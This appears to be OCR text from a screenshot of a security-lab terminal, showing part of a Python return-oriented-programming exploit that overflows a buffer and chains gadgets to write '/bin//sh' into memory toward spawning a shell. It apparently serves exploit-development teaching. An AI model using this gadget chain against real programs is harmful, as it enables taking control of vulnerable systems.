 Terminator
En
1:22 PM
File Edit View History Bookmarks
/bin/bash
/bin/bash
/bin/bash 80x34
[10/01/20]seed@VM:~/rop-expl
writable_memory = 0x0804a010
padding = "X"
text = "A shell\n\n\n"
EBPoverwrite = "AAAA"
def address(addr):
return struct.pack("<L", addr)
buffer = text + padding * (76-len(text))
buffer += EBPoverwrite
buffer += address(pop_edx) #return address overwrite
buffer += address(writable_memory)
buffer += address(pop_eax)
buffer += "/bin"
buffer += address(writewhatwhere) #store gadget
buffer += address(pop_edx)
buffer += address(writable_memory + 4)
buffer += address(pop_eax)
buffer += "//sh"
buffer += address(writewhatwhere)
buffer += address(pop_edx)
buffer += address(writable_memory + 8)
buffer += address(zero_eax) #zero means null bytes
buffer += address(writewhatwhere)
#buffer += address(zero_edx)
buffer += address(pop_ebx)
buffer += address(writable_memory)
48,24 46%
30